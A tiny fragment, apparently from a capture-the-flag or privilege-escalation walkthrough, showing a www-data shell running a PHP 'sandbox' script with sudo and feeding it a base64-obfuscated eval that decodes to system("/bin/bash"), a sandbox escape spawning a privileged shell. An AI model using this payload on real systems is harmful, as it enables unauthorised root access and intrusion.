 www-data@8aa51c423f70:/$ sudo /usr/local/bin/php /opt/sandbox.php
[CMD]: eval(base64_decode("c3lzdGVtKCIvYmluL2Jhc2giKTs="));